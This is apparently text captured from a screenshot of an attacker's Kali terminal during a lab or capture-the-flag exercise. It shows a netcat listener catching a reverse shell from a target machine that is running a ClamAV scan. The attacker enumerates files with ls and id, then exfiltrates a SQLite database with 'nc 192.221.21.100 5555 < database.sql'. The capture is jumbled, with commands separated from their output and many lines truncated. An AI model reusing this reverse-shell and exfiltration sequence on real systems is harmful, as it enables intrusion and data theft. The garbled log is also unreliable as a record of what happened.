 ┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKNOWN) [192.221.21.148] 54252
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
file database.sql
sqlite
nc 192.221.21.100 5555 < database.sql
samples
templates
^C
listening on [any] 4444 ...
connect to [192.221.21.100] from
app.py
database.sql
samples
templates
uid=1001(scanner) gid=1001(scann
total 16
-rw-rw-r-- 1 scanner scanner 155
-rw-r--r-- 1 scanner scanner 204
drwxrwxr-x 2 scanner scanner 409
drwxrwxr-x 2 scanner scanner 409
database.sql: SQLite 3.x databas